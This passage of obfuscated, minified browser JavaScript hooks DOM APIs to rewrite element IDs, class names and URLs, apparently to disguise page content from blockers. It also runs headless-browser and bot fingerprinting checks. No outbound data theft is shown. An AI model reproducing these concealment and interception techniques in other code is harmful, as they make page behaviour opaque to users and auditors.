ig['A'][ju(0x196)](N4)[ju(0x2e6)][ju(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni)}));}),Z9(N4,Bn(0x623),Bn(0x2b2),{'get':function(N9,Ni){const jg=Bn,Nn=N9[Ni];if(!Nn)return Nn;if(jg(0x184)===Ni)return function(){const jp=jg,NZ=[];for(var NN=arguments[jp(0x424)],NA=new Array(NN),Nb=0x0;Nb<NN;Nb++)NA[Nb]=arguments[Nb];return NA[jp(0x336)](NC=>{const jh=jp;(0x0,ir['Bo'])(N5,NC)&&(NC=(0x0,i2['md'])(NC)),NZ[jh(0x102f)](NC);}),Nn[jp(0x53e)](N9,[...NZ]);};if(jg(0x85f)===Ni)return function(NZ){const js=jg;return(0x0,ir['Bo'])(N5,NZ)&&(NZ=(0x0,i2['md'])(NZ)),Nn[js(0x53e)](N9,[NZ]);};if(jg(0x451)===Ni)return function(){const jV=jg;for(var NZ=arguments[jV(0x424)],NN=new Array(NZ),NA=0x0;NA<NZ;NA++)NN[NA]=arguments[NA];const Nb=NN[jV(0xab9)](NC=>(0x0,ir['Bo'])(N5,NC)?(0x0,i2['md'])(NC):NC);return Nn[jV(0x53e)](N9,[...Nb]);};if(jg(0x815)===Ni)return function(NZ,NN){const jt=jg;return(0x0,ir['Bo'])(N5,NZ)&&(NZ=(0x0,i2['md'])(NZ)),Nn[jt(0x53e)](N9,[NZ,NN]);};if(jg(0xe0b)===Ni)return function(NZ,NN){const jI=jg;return(0x0,ir['Bo'])(N5,NZ)&&(NZ=(0x0,i2['md'])(NZ)),(0x0,ir['Bo'])(N5,NN)&&(NN=(0x0,i2['md'])(NN)),Nn[jI(0x53e)](N9,[NZ,NN]);};if(jg(0x1031)===Ni)return Nn[jg(0xbd2)]('\x20')[jg(0xab9)](NZ=>(0x0,i2['_'])(NZ)?(0x0,i2['ks'])(NZ):NZ)[jg(0x5e4)]('\x20');if(Ni===N4[jg(0x8da)][jg(0x56e)])return function(){const jG=jg,NZ=Nn[jG(0xc49)](N9);return new N4[(jG(0x5b7))](NZ,{'get':function(NN,NA){const je=jG,Nb=NN[NA];return Nb?je(0xa31)===NA?function(){const jB=je,NC=Nb[jB(0xc49)](NN);return NC?new N4[(jB(0x5b7))](NC,{'get':function(NU,NR){const jj=jB,Nz=NU[NR];return Nz?jj(0x1031)===NR?(0x0,i2['_'])(Nz)?(0x0,i2['ks'])(Nz):Nz:jj(0xd8b)==typeof Nz?Nz[jj(0x943)](NU):Nz:Nz;}}):NC;}:je(0xd8b)==typeof Nb?Nb[je(0x943)](NN):Nb:Nb;}});};if(jg(0x64b)==typeof Ni){const NZ=parseInt(Ni);if(!isNaN(NZ))return(0x0,i2['_'])(Nn)?(0x0,i2['ks'])(Nn):Nn;}return jg(0xd8b)==typeof Nn?Nn[jg(0x943)](N9):Nn;},'set':function(N9,Ni,Nn){const jq=Bn;return jq(0x1031)===Ni&&(Nn=Nn[jq(0xbd2)]('\x20')[jq(0xab9)](NZ=>(0x0,ir['Bo'])(N5,NZ)?(0x0,i2['md'])(NZ):NZ)[jq(0x5e4)]('\x20')),N9[Ni]=Nn,!0x0;}},function(N9){const jE=Bn;return N9&&jE(0x64b)!=typeof N9&&(N9=N9[jE(0x18b)]()),N9=N9[jE(0xbd2)]('\x20')[jE(0xab9)](Ni=>(0x0,ir['Bo'])(N5,Ni)?(0x0,i2['md'])(Ni):Ni)[jE(0x5e4)]('\x20'),ig['A'][jE(0x196)](N4)[jE(0xe52)][jE(0xc49)](this,jE(0x35e),N9),N9;},()=>!0x0),Z8(N4,Bn(0x623),Bn(0x2d4),{'get':function(){const jf=Bn;for(var N9=arguments[jf(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];return ig['A'][jf(0x196)](N4)[jf(0x2a3)][jf(0x196)][jf(0xc49)](this,...Ni)[jf(0xbd2)]('\x20')[jf(0xab9)](NZ=>(0x0,i2['_'])(NZ)?(0x0,i2['ks'])(NZ):NZ)[jf(0x5e4)]('\x20');},'set':function(N9){const jr=Bn,Ni=N9[jr(0xbd2)]('\x20')[jr(0xab9)](NA=>(0x0,ir['Bo'])(N5,NA)?(0x0,i2['md'])(NA):NA)[jr(0x5e4)]('\x20');for(var Nn=arguments[jr(0x424)],NZ=new Array(Nn>0x1?Nn-0x1:0x0),NN=0x1;NN<Nn;NN++)NZ[NN-0x1]=arguments[NN];return ig['A'][jr(0x196)](N4)[jr(0x2a3)][jr(0x50c)][jr(0xc49)](this,Ni,...NZ);}}),Z7(N4,Bn(0xca2),Bn(0x5cc),function(N9){const jv=Bn;return ig['A'][jv(0x196)](N4)[jv(0x56f)][jv(0xc49)](this,(0x0,i2['md'])(N9));},N9=>(0x0,ir['Bo'])(N5,N9)),Z7(N4,Bn(0x440),Bn(0x5cc),function(N9){const jJ=Bn;return jJ(0x64b)!=typeof N9&&(N9=N4[jJ(0xda3)](N9)),ig['A'][jJ(0x196)](N4)[jJ(0x73d)][jJ(0xc49)](this,(0x0,i2['md'])(N9));},N9=>(0x0,ir['Bo'])(N5,N9)),Z7(N4,Bn(0xca2),Bn(0x150),function(N9){const jH=Bn;return ig['A'][jH(0x196)](N4)[jH(0x172)][jH(0xc49)](this,(0x0,i2['md'])(N9));},N9=>(0x0,ir['Bo'])(N5,N9)),Z7(N4,Bn(0xca2),Bn(0x93d),function(N9){const jL=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jL(0x196)](N4)[jL(0x2cf)][jL(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni),'tagNameFilter':Ni=>(0x0,ir['ts'])(N5,Ni)}));},N9=>N9),Z7(N4,Bn(0xca2),Bn(0x83f),function(N9){const jl=Bn;return N9=(0x0,nd['w4'])(N9),ig['A'][jl(0x196)](N4)[jl(0x1024)][jl(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':N9,'idFilter':Ni=>(0x0,ir['Bo'])(N5,Ni),'attributeFilter':Ni=>(0x0,ir['yu'])(N5,Ni),'tagNameFilter':Ni=>(0x0,ir['ts'])(N5,Ni)}));},N9=>N9),Z7(N4,Bn(0xca2),Bn(0x8eb),function(N9){const jM=Bn;return(0x0,ir['ts'])(N5,N9)&&(N9=jM(0xbc4)+(0x0,i2['md'])(N9)),ig['A'][jM(0x196)](N4)[jM(0xccc)][jM(0xc49)](this,N9);}),Z7(N4,Bn(0xca2),Bn(0xd35),function(N9){const jQ=Bn;return(0x0,ir['ts'])(N5,N9)&&(N9=jQ(0xbc4)+(0x0,i2['md'])(N9)),ig['A'][jQ(0x196)](N4)[jQ(0x2c1)][jQ(0xc49)](this,N9);}),Z8(N4,Bn(0x8a6),Bn(0xe39),{'get':function(){const jF=Bn;for(var N9=arguments[jF(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][jF(0x196)](N4)[jF(0x84c)][jF(0x196)][jF(0x53e)](this,Ni);if((0x0,i3['EW'])(NZ)){const NN=(0x0,i3['sH'])(NZ)[jF(0xa1e)];NZ=Zo(NN)?NZ:NN;}return NZ;},'set':function(N9){const jT=Bn,Ni=ig['A'][jT(0x196)](N4)[jT(0xbac)][jT(0xc49)](this,jT(0x817));(0x0,ir['pI'])(N5,N9)&&(N9=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':jT(0xc5f)===Ni?i3['MN'][jT(0x963)]:i3['MN'][jT(0xa19)],'baseUrl':ig['A'][jT(0x196)](N4)[jT(0x162)][jT(0x196)][jT(0x53e)](N4[jT(0x440)]),'endpoint':i0['A'][jT(0x95f)]}));for(var Nn=arguments[jT(0x424)],NZ=new Array(Nn>0x1?Nn-0x1:0x0),NN=0x1;NN<Nn;NN++)NZ[NN-0x1]=arguments[NN];return ig['A'][jT(0x196)](N4)[jT(0x84c)][jT(0x50c)][jT(0xc49)](this,N9,...NZ);}}),Z8(N4,Bn(0x8a6),Bn(0x817),{'get':function(){const jX=Bn;for(var N9=arguments[jX(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];let NZ=ig['A'][jX(0x196)](N4)[jX(0x248)][jX(0x196)][jX(0x53e)](this,Ni);return(0x0,i2['_'])(NZ)&&(NZ=(0x0,i2['ks'])(NZ)),NZ;},'set':function(N9){const jx=Bn;[jx(0xc5f),jx(0xc22),jx(0xec8),jx(0xee2)][jx(0xf8f)](N9)||N9&&(0x0,ir['Bo'])(N5,N9)&&(N9=(0x0,i2['md'])(N9));for(var Ni=arguments[jx(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];return ig['A'][jx(0x196)](N4)[jx(0x248)][jx(0x50c)][jx(0xc49)](this,N9,...Nn);}}),Z8(N4,Bn(0xc8b),Bn(0xcf2),{'get':function(){const ja=Bn,N9=ig['A'][ja(0x196)](N4)[ja(0xbac)][ja(0xc49)](this,ja(0xaf7));for(var Ni=arguments[ja(0x424)],Nn=new Array(Ni),NZ=0x0;NZ<Ni;NZ++)Nn[NZ]=arguments[NZ];const NN=ig['A'][ja(0x196)](N4)[ja(0x192)][ja(0x196)][ja(0xc49)](this,...Nn);if(Zn(N4,NN,N9)){if(Z0(NN),N8[ja(0xc49)](this))Z1(N3,NN);else{if(ZD(N3,NN,N5),!NN[ja(0x773)]){const NA=ZO(NN,N3,N5);NA();const Nb=setInterval(()=>{const jS=ja,NC=ig['A'][jS(0x196)](N4)[jS(0xbac)][jS(0xc49)](this,jS(0xaf7));Zn(N4,NN,NC)?NA():clearInterval(Nb);},0x3e8);NN[ja(0x773)]=NA;}}}return ig['A'][ja(0x196)](N4)[ja(0x181)][ja(0x196)][ja(0xc49)](this,...Nn);}}),Z8(N4,Bn(0xc8b),Bn(0x934),{'get':function(){const jy=Bn;for(var N9=arguments[jy(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];const NZ=ig['A'][jy(0x196)](N4)[jy(0x192)][jy(0x196)][jy(0xc49)](this,...Ni);if(!NZ)return NZ;const NN=ig['A'][jy(0x196)](N4)[jy(0xbac)][jy(0xc49)](this,jy(0xaf7));if(Zn(N4,NZ,NN)){if(Z0(NZ),N8[jy(0xc49)](this))Z1(N3,NZ);else{if(ZD(N3,NZ,N5),!NZ[jy(0x773)]){const NA=ZO(NZ,N3,N5);NA();const Nb=setInterval(()=>{const jP=jy,NC=ig['A'][jP(0x196)](N4)[jP(0xbac)][jP(0xc49)](this,jP(0xaf7));Zn(N4,NZ,NC)?NA():clearInterval(Nb);},0x3e8);NZ[jy(0x773)]=NA;}}}if(NN&&(0x0,i3['EW'])(NN)){const NC=new URL((0x0,i3['sH'])(NN)[jy(0xa1e)]);if((jy(0xca9)===NC[jy(0x2d6)]||jy(0xf79)===NC[jy(0x2d6)])&&NC[jy(0x6db)][jy(0xf8f)](jy(0x5b8))||jy(0xa8b)===NC[jy(0x2d6)]&&NC[jy(0x6db)][jy(0xf8f)](jy(0xbf1))||jy(0x2a0)===NC[jy(0x2d6)]&&'/'===NC[jy(0x6db)])return nK[jy(0x196)](N4,NZ);}return NZ;}}),Z8(N4,Bn(0x335),Bn(0xfc7),{'get':function(){const jc=Bn;for(var N9=arguments[jc(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];const NZ=ig['A'][jc(0x196)](N4)[jc(0xadd)][jc(0x196)][jc(0xc49)](this,...Ni),NN=ig['A'][jc(0x196)](N4)[jc(0xcff)][jc(0x196)][jc(0xc49)](this);if(jc(0x64b)==typeof NN&&NN[jc(0xf8f)](jc(0xa44)))try{const NA=JSON[jc(0xcab)](NN);if(jc(0x16c)===NA[jc(0x16b)]&&jc(0x224)===NA[jc(0x279)])return NZ;}catch(Nb){}return i0['A'][jc(0x95f)]!==ig['A'][jc(0x196)](N4)[jc(0xa9e)][jc(0x196)][jc(0xc49)](this)||(NC=>!(jc(0x64b)!=typeof NC||!NC[jc(0x503)](jc(0x497))))(NN)?NZ:nK[jc(0x196)](N4,NZ);}}),Z8(N4,Bn(0xc8b),Bn(0x573),{'get':function(){const jm=Bn;for(var N9=arguments[jm(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];return ig['A'][jm(0x196)](N4)[jm(0x46e)][jm(0x196)][jm(0xc49)](this,...Ni);},'set':function(N9){const jk=Bn;if(!N9)return ig['A'][jk(0x196)](N4)[jk(0x46e)][jk(0x50c)][jk(0xc49)](this,N9);N9=N9[jk(0x18b)]();const Ni=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':i0['A'][jk(0x95f)]+jk(0xe3b),'kind':i3['MN'][jk(0xf05)],'baseUrl':ig['A'][jk(0x196)](N4)[jk(0x162)][jk(0x196)][jk(0x53e)](N4[jk(0x440)]),'endpoint':i0['A'][jk(0x95f)]});return N9=N9[jk(0xf8f)](Ni)?n3({'_window':N4,'protectUrlContext':N3,'html':N9}):jk(0xbdd)[jk(0x8f7)](im,jk(0x3d3))[jk(0x8f7)](Ni,jk(0x971))[jk(0x8f7)]((0x0,ik['x'])()['id'],jk(0x5d0))+n3({'_window':N4,'protectUrlContext':N3,'html':N9}),ig['A'][jk(0x196)](N4)[jk(0x46e)][jk(0x50c)][jk(0xc49)](this,N9);}},N8),Z8(N4,Bn(0xf97),Bn(0x7e2),{'get':function(){const jw=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[jw(0x671)])||void 0x0===Ni?void 0x0:Ni[jw(0x7e2)])&&void 0x0!==N9?N9:ig['A'][jw(0x196)](N4)[jw(0x19e)][jw(0x196)][jw(0xc49)](this);}}),Z8(N4,Bn(0xf97),Bn(0x1ab),{'get':function(){const jd=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[jd(0x671)])||void 0x0===Ni?void 0x0:Ni[jd(0x1ab)])&&void 0x0!==N9?N9:ig['A'][jd(0x196)](N4)[jd(0x3cf)][jd(0x196)][jd(0xc49)](this);}}),Z8(N4,Bn(0xf97),Bn(0x600),{'get':function(){const jW=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[jW(0x671)])||void 0x0===Ni?void 0x0:Ni[jW(0x600)])&&void 0x0!==N9?N9:ig['A'][jW(0x196)](N4)[jW(0xf95)][jW(0x196)][jW(0xc49)](this);}}),Z8(N4,Bn(0xf97),Bn(0xe1c),{'get':function(){const q0=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[q0(0x671)])||void 0x0===Ni?void 0x0:Ni[q0(0xe1c)])&&void 0x0!==N9?N9:ig['A'][q0(0x196)](N4)[q0(0x8cf)][q0(0x196)][q0(0xc49)](this);}}),Z8(N4,Bn(0xf97),Bn(0x1c2),{'get':function(){const q1=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[q1(0x671)])||void 0x0===Ni?void 0x0:Ni[q1(0x1c2)])&&void 0x0!==N9?N9:ig['A'][q1(0x196)](N4)[q1(0xf78)][q1(0x196)][q1(0xc49)](this);}}),Z8(N4,Bn(0xf97),Bn(0xafc),{'get':function(){const q2=Bn;var N9,Ni;return null!==(N9=null===(Ni=this[q2(0x671)])||void 0x0===Ni?void 0x0:Ni[q2(0xafc)])&&void 0x0!==N9?N9:ig['A'][q2(0x196)](N4)[q2(0x8be)][q2(0x196)][q2(0xc49)](this);}}),Z7(N4,Bn(0x157),Bn(0x941),function(N9){const q3=Bn;for(var Ni=arguments[q3(0x424)],Nn=new Array(Ni>0x1?Ni-0x1:0x0),NZ=0x1;NZ<Ni;NZ++)Nn[NZ-0x1]=arguments[NZ];if(this instanceof N4[q3(0x157)]&&N9 instanceof N4[q3(0x2b0)]){const NN=Array[q3(0xfe1)](N9[q3(0x4aa)])[q3(0xab9)](NA=>NA instanceof N4[q3(0x3b6)]?ig['A'][q3(0x196)](N4)[q3(0x1fb)][q3(0x196)][q3(0xc49)](NA):'');return ig['A'][q3(0x196)](N4)[q3(0x1fb)][q3(0x50c)][q3(0xc49)](N9,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':NN[q3(0x5e4)](''),'idFilter':NA=>(0x0,ir['Bo'])(N5,NA),'urlFilter':NA=>(0x0,ir['pI'])(N5,NA),'attributeFilter':NA=>(0x0,ir['yu'])(N5,NA)})),ig['A'][q3(0x196)](N4)[q3(0xfb9)][q3(0xc49)](this,N9,...Nn);}return ig['A'][q3(0x196)](N4)[q3(0xfb9)][q3(0xc49)](this,N9,...Nn);}),Object[Bn(0xe1b)](N4)[Bn(0x336)](N9=>{const q4=Bn;try{if(!N9[q4(0x503)](q4(0x499))||!N9[q4(0xed7)](q4(0x623)))return;const Ni=[q4(0xce3),q4(0xae3)];for(const Nn of Ni){const NZ=N4[q4(0x6e1)][q4(0xc23)](N4[N9][q4(0xd75)],Nn);NZ&&N4[q4(0x6e1)][q4(0xa45)](N4[N9][q4(0xd75)],Nn,{'get':function(){const q5=q4;for(var NN=arguments[q5(0x424)],NA=new Array(NN),Nb=0x0;Nb<NN;Nb++)NA[Nb]=arguments[Nb];if(!(0x0,ir['sU'])(N5,this))return NZ[q5(0x196)][q5(0xc49)](this,...NA);let NC=NZ[q5(0x196)][q5(0xc49)](this,...NA);return q5(0x64b)==typeof NC&&NC[q5(0x503)](q5(0xed6))&&(NC=NC[q5(0xc51)](0x3)),NC;},'set':function(NN){const q6=q4;for(var NA=arguments[q6(0x424)],Nb=new Array(NA>0x1?NA-0x1:0x0),NC=0x1;NC<NA;NC++)Nb[NC-0x1]=arguments[NC];return(0x0,ir['sU'])(N5,this)?(q6(0x64b)!=typeof NN&&q6(0x9f7)!=typeof NN||(NN=q6(0xed6)+NN),NZ[q6(0x196)][q6(0xc49)](this)===NN?NN:NZ[q6(0x50c)][q6(0xc49)](this,NN,...Nb)):NZ[q6(0x50c)][q6(0xc49)](this,NN,...Nb);}});}}catch(NN){}});}const Zu=N3=>{try{N3();}catch(N4){}};function Zg(N3){const q7=hZ;var N4;if(i7['A'][q7(0x1035)](q7(0xad2)),null!==(N4=window[q7(0x7dd)])&&void 0x0!==N4&&N4[q7(0x75a)])return;const N5=window[q7(0x7dd)]||[];window[q7(0x7dd)]={'push':N8=>Zu(N8),'__replaced':!0x0};for(const N8 of[...N5][q7(0xf9c)]())Zu(N8);const N6=N9=>{const q8=q7;q8(0x5c3)===N9[q8(0x70c)]?N9[q8(0x38f)](...N9[q8(0xbd3)]):q8(0x9b1)===N9[q8(0x70c)]?N9[q8(0x38f)]():q8(0x236)===N9[q8(0x70c)]&&N9[q8(0x468)]();},N7=window[q7(0x571)]||[];window[q7(0x571)]={'push':N9=>setTimeout(()=>N6(N9),0x0)};for(const N9 of N7)Zu(()=>N6(N9));}function Zp(N3){const q9=hZ;return q9(0x4be)===function(N4){const qi=q9;try{return new URL(N4)[qi(0x65c)][qi(0x196)](qi(0xc27))||'';}catch(N5){return'';}}(N3);}var Zh=Z(0xabf);const Zs=class{static[hZ(0xd73)](){const qn=hZ;var N3,N4;let N5=arguments[qn(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:qn(0xa63),N6=!(arguments[qn(0x424)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const N7=Date[qn(0x2f0)](),N8=N7-N7%0x5265c00,N9=N8-0x5265c00,Ni=N8+0x5265c00,Nn=qn(0x7c4)+(0x0,ZY['t'])(N5+'_'+N8),NZ=qn(0x7c4)+(0x0,ZY['t'])(N5+'_'+N9),NN=qn(0x7c4)+(0x0,ZY['t'])(N5+'_'+Ni);return Nn===NZ||Nn===NN||NZ===NN||!(null!==(N3=null!==(N4=window[Nn])&&void 0x0!==N4?N4:window[NZ])&&void 0x0!==N3?N3:window[NN])&&(N6&&(window[Nn]=!0x0,window[NZ]=!0x0,window[NN]=!0x0),!0x0);}};var ZV,ZI=Z(0xd17),ZG=/bot|crawl|http|lighthouse|scan|search|spider/i,ZB=function(N3,N4){const qZ=hZ;return ZB=Object[qZ(0xeee)]||{'__proto__':[]}instanceof Array&&function(N5,N6){const qN=qZ;N5[qN(0xeaa)]=N6;}||function(N5,N6){const qA=qZ;for(var N7 in N6)Object[qA(0xd75)][qA(0xd2a)][qA(0xc49)](N6,N7)&&(N5[N7]=N6[N7]);},ZB(N3,N4);};function Zj(N3,N4,N5,N6){return new(N5||(N5=Promise))(function(N7,N8){const qR=a2n;function N9(NZ){const qb=a2n;try{Nn(N6[qb(0xa31)](NZ));}catch(NN){N8(NN);}}function Ni(NZ){const qC=a2n;try{Nn(N6[qC(0x482)](NZ));}catch(NN){N8(NN);}}function Nn(NZ){const qU=a2n;var NN;NZ[qU(0x103e)]?N7(NZ[qU(0x1031)]):(NN=NZ[qU(0x1031)],NN instanceof N5?NN:new N5(function(NA){NA(NN);}))[qU(0xc99)](N9,Ni);}Nn((N6=N6[qR(0x53e)](N3,N4||[]))[qR(0xa31)]());});}function Zq(N3,N4){const qz=hZ;var N5,N6,N7,N8,N9={'label':0x0,'sent':function(){if(0x1&N7[0x0])throw N7[0x1];return N7[0x1];},'trys':[],'ops':[]};return N8={'next':Ni(0x0),'throw':Ni(0x1),'return':Ni(0x2)},qz(0xd8b)==typeof Symbol&&(N8[Symbol[qz(0x56e)]]=function(){return this;}),N8;function Ni(Nn){return function(NZ){return function(NN){const qO=a2n;if(N5)throw new TypeError(qO(0x2ac));for(;N8&&(N8=0x0,NN[0x0]&&(N9=0x0)),N9;)try{if(N5=0x1,N6&&(N7=0x2&NN[0x0]?N6[qO(0xf4a)]:NN[0x0]?N6[qO(0x482)]||((N7=N6[qO(0xf4a)])&&N7[qO(0xc49)](N6),0x0):N6[qO(0xa31)])&&!(N7=N7[qO(0xc49)](N6,NN[0x1]))[qO(0x103e)])return N7;switch(N6=0x0,N7&&(NN=[0x2&NN[0x0],N7[qO(0x1031)]]),NN[0x0]){case 0x0:case 0x1:N7=NN;break;case 0x4:return N9[qO(0xcf0)]++,{'value':NN[0x1],'done':!0x1};case 0x5:N9[qO(0xcf0)]++,N6=NN[0x1],NN=[0x0];continue;case 0x7:NN=N9[qO(0x6be)][qO(0xf03)](),N9[qO(0xfe2)][qO(0xf03)]();continue;default:if(!((N7=(N7=N9[qO(0xfe2)])[qO(0x424)]>0x0&&N7[N7[qO(0x424)]-0x1])||0x6!==NN[0x0]&&0x2!==NN[0x0])){N9=0x0;continue;}if(0x3===NN[0x0]&&(!N7||NN[0x1]>N7[0x0]&&NN[0x1]<N7[0x3])){N9[qO(0xcf0)]=NN[0x1];break;}if(0x6===NN[0x0]&&N9[qO(0xcf0)]<N7[0x1]){N9[qO(0xcf0)]=N7[0x1],N7=NN;break;}if(N7&&N9[qO(0xcf0)]<N7[0x2]){N9[qO(0xcf0)]=N7[0x2],N9[qO(0x6be)][qO(0x102f)](NN);break;}N7[0x2]&&N9[qO(0x6be)][qO(0xf03)](),N9[qO(0xfe2)][qO(0xf03)]();continue;}NN=N4[qO(0xc49)](N3,N9);}catch(NA){NN=[0x6,NA],N6=0x0;}finally{N5=N7=0x0;}if(0x5&NN[0x0])throw NN[0x1];return{'value':NN[0x0]?NN[0x1]:void 0x0,'done':!0x0};}([Nn,NZ]);};}}function ZE(N3,N4,N5){const qY=hZ;if(N5||0x2===arguments[qY(0x424)]){for(var N6,N7=0x0,N8=N4[qY(0x424)];N7<N8;N7++)!N6&&N7 in N4||(N6||(N6=Array[qY(0xd75)][qY(0xc51)][qY(0xc49)](N4,0x0,N7)),N6[N7]=N4[N7]);}return N3[qY(0x8f7)](N6||Array[qY(0xd75)][qY(0xc51)][qY(0xc49)](N4));}Object[hZ(0x68a)],Object[hZ(0x68a)],hZ(0xd8b)==typeof SuppressedError&&SuppressedError;var Zf=hZ(0xf27),Zr=hZ(0x82b),Zv=hZ(0x5d5),ZJ=hZ(0xf74),ZH=hZ(0xddb),ZL=hZ(0x8ab),Zl=function(N3){function N4(N5,N6){const qo=a2n;var N7=N3[qo(0xc49)](this,N6)||this;return N7[qo(0xd02)]=N5,N7[qo(0x467)]=qo(0x65e),Object[qo(0xeee)](N7,N4[qo(0xd75)]),N7;}return function(N5,N6){const qK=a2n;if(qK(0xd8b)!=typeof N6&&null!==N6)throw new TypeError(qK(0x1ed)+String(N6)+qK(0xab1));function N7(){const qD=qK;this[qD(0x1001)]=N5;}ZB(N5,N6),N5[qK(0xd75)]=null===N6?Object[qK(0x68a)](N6):(N7[qK(0xd75)]=N6[qK(0xd75)],new N7());}(N4,N3),N4;}(Error);function ZM(N3){return Zj(this,void 0x0,void 0x0,function(){var N4,N5,N6=this;return Zq(this,function(N7){const qu=a2n;switch(N7[qu(0xcf0)]){case 0x0:return N4={},N5=Object[qu(0x759)](N3),[0x4,Promise[qu(0xabc)](N5[qu(0xab9)](function(N8){return Zj(N6,void 0x0,void 0x0,function(){var N9,Ni,Nn,NZ,NN;return Zq(this,function(NA){const qg=a2n;switch(NA[qg(0xcf0)]){case 0x0:N9=N3[N8],NA[qg(0xcf0)]=0x1;case 0x1:return NA[qg(0xfe2)][qg(0x102f)]([0x1,0x3,,0x4]),Ni=N4,Nn=N8,NN={},[0x4,N9()];case 0x2:return Ni[Nn]=(NN[qg(0x1031)]=NA[qg(0x613)](),NN[qg(0xd02)]=0x0,NN),[0x3,0x4];case 0x3:return NZ=NA[qg(0x613)](),N4[N8]=NZ instanceof Zl?{'state':NZ[qg(0xd02)],'error':''[qg(0x8f7)](NZ[qg(0x467)],':\x20')[qg(0x8f7)](NZ[qg(0xbfb)])}:{'state':-0x3,'error':NZ instanceof Error?''[qg(0x8f7)](NZ[qg(0x467)],':\x20')[qg(0x8f7)](NZ[qg(0xbfb)]):String(NZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return N7[qu(0x613)](),[0x2,N4];}});});}function ZQ(N3,N4){const qp=hZ;return-0x1!==N3[qp(0xdf2)](N4);}function ZF(N3,N4){const qh=hZ;return-0x1!==N3[qh(0xdf2)](N4);}function ZT(N3){const qs=hZ;return Object[qs(0xe1b)](N3);}function ZX(N3){const qV=hZ;for(var N4=[],N5=0x1;N5<arguments[qV(0x424)];N5++)N4[N5-0x1]=arguments[N5];for(var N6=function(Ni){const qt=qV;if(qt(0x64b)==typeof Ni){if(ZQ(N3,Ni))return{'value':!0x0};}else{if(null!=function(Nn,NZ){const qI=qt;if(qI(0xc4a)in Nn)return Nn[qI(0xc4a)](NZ);for(var NN=0x0;NN<Nn[qI(0x424)];NN++)if(NZ(Nn[NN]))return Nn[NN];}(N3,function(Nn){const qG=qt;return Ni[qG(0xe06)](Nn);}))return{'value':!0x0};}},N7=0x0,N8=N4;N7<N8[qV(0x424)];N7++){var N9=N6(N8[N7]);if(qV(0x38e)==typeof N9)return N9[qV(0x1031)];}return!0x1;}function Zx(N3){const qe=hZ;return N3[qe(0xe19)](function(N4,N5){return N4+(N5?0x1:0x0);},0x0);}var Za={'detectAppVersion':function(N3){const qB=hZ;var N4=N3[qB(0x904)];return 0x0===N4[qB(0xd02)]&&(/headless/i[qB(0xe06)](N4[qB(0x1031)])?ZH:/electron/i[qB(0xe06)](N4[qB(0x1031)])?Zf:/slimerjs/i[qB(0xe06)](N4[qB(0x1031)])?ZJ:void 0x0);},'detectDocumentAttributes':function(N3){const qj=hZ;var N4=N3[qj(0xb11)];return 0x0===N4[qj(0xd02)]&&(ZX(N4[qj(0x1031)],qj(0x5d5),qj(0xc25),qj(0xe14))?Zv:void 0x0);},'detectErrorTrace':function(N3){const qq=hZ;var N4=N3[qq(0x8b5)];return 0x0===N4[qq(0xd02)]&&(/PhantomJS/i[qq(0xe06)](N4[qq(0x1031)])?Zr:void 0x0);},'detectEvalLengthInconsistency':function(N3){const qE=hZ;var N4=N3[qE(0x81c)],N5=N3[qE(0x107b)],N6=N3[qE(0x3ed)];if(0x0===N4[qE(0xd02)]&&0x0===N5[qE(0xd02)]&&0x0===N6[qE(0xd02)]){var N7=N4[qE(0x1031)];return qE(0x8ab)!==N6[qE(0x1031)]&&(0x25===N7&&!ZQ([qE(0x567),qE(0xbd7)],N6[qE(0x1031)])||0x27===N7&&!ZQ([qE(0x495)],N5[qE(0x1031)])||0x21===N7&&!ZQ([qE(0x7e9)],N6[qE(0x1031)]));}},'detectFunctionBind':function(N3){const qf=hZ;if(-0x2===N3[qf(0xfa0)][qf(0xd02)])return Zr;},'detectLanguagesLengthInconsistency':function(N3){const qr=hZ;var N4=N3[qr(0xa34)];if(0x0===N4[qr(0xd02)]&&0x0===N4[qr(0x1031)][qr(0x424)])return ZH;},'detectNotificationPermissions':function(N3){const qv=hZ;var N4=N3[qv(0xd91)],N5=N3[qv(0x107b)];return 0x0===N5[qv(0xd02)]&&qv(0x464)===N5[qv(0x1031)]&&(0x0===N4[qv(0xd02)]&&N4[qv(0x1031)]?ZH:void 0x0);},'detectPluginsArray':function(N3){const qJ=hZ;var N4=N3[qJ(0x79e)];if(0x0===N4[qJ(0xd02)]&&!N4[qJ(0x1031)])return ZH;},'detectPluginsLengthInconsistency':function(N3){const qH=hZ;var 